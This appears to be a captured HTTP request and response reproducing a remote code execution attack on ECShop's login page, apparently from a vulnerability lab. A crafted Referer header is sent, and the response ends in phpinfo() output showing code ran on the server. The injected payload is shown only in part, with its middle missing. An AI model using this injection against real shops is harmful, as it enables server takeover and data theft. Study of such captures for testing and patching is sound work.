 Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 45ea207d7a2b68c49582d2d22adf953aads|
}45ea207d7a2b68c49582d2d22adf953a
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
ECShop DEMO
食品安全
有保障
demo
有机农场
鲜蔬直供
先验货
后付款
自营冷链
配送
支持多种
购物卡
1.
2.
3.
4.
立即注册
PHP
System Linux aafb3b55b78c 4.10.17-041017-generic #201705201051 SMP S
Build Date Jul 21 2018 10:10:30
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/loc
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_a
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstac
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/date.ini, /usr/local/etc/php/conf.d/docker-p
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226